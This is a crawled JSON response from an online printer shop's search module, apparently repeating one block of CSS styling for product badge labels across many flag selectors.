-webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697674"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697702"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697715"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697725"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697730"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-73336750"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-77771733"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102391"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102436"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102441"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102464"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102465"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102478"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102504"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102507"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102508"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102509"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102517"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102518"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102529"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102540"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102548"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102577"}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/module/grwlgalgoliasearchapi/renderflag
body_size: 517
content:
{"data":[{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-19585598"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098193"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098195"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098196"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098197"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-33235752"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-33622542"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697674"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697702"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697715"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697725"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697730"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-73336750"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-77771733"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102391"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102436"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102441"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102464"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102465"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102478"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102504"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102507"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102508"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102509"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102517"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102518"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102529"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102540"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102548"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102577"}]}